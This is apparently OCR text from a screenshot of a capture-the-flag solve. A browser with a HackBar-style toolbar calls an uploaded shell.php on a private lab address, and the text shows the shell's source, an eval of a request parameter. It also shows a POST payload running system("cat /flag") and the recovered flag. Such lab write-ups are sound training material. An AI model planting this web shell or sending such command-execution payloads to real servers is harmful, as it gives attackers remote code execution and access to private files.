 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...oad/shell.php × +
192.168.23.129:30013/upload/shell.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30013/upload/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data gg=system("cat /flag");
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> ggctf{b299b839c694ec3424d548ecfcbd804b}